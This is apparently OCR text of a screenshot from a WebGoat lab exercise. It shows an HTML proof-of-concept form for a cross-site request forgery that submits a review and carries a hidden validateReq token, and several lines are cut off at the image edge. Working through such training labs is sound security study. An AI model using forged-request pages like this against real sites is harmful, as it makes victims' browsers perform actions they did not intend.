 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 2.html - Visual Studio Code
20220517webgoat解题报告Cross-Site Request Forgeries跨站点请求伪造.md 2.html
C: > Users > 40382 > Desktop > 2.html > html
1 <html>
2 <body>
3 <form class="attack-form" accept-charset="UNKNOWN" id="csrf-review" method="POST" name
4 <input class="form-control" id="reviewText" name="reviewText" placeholder="Add a R
5 <input class="form-control" id="reviewStars" name="stars" type="text">
6 <input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
7 <input type="submit" name="submit" value="Submit review">
8 </form>
9 </body>
10 </html>
11
12
1
2.html